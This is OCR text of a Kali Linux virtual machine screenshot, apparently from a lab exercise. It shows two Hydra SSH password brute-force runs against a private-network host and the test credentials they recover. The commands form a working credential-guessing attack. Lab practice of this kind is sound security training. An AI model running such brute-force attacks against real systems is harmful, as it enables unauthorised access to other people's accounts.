 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 5:56
kali@kali: ~/Desktop
File Actions Edit View Help
test_user@kali: ~ × kali@kali: ~/Desktop ×
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L username.txt -P password_file.txt 192.168.50.100 -t1 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 05:53:22
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5/p:5), ~25 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[22][ssh] host: 192.168.50.100   login: kali   password: kali
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-07 05:54:19
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L username.txt -P password_file.txt 192.168.50.100 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 05:55:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:5/p:5), ~7 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-07 05:55:15
┌──(kali㉿kali)-[~/Desktop]
└─$
CTRL (DESTRA)
Cerca
1
9+
x64
11:56
07/03/2025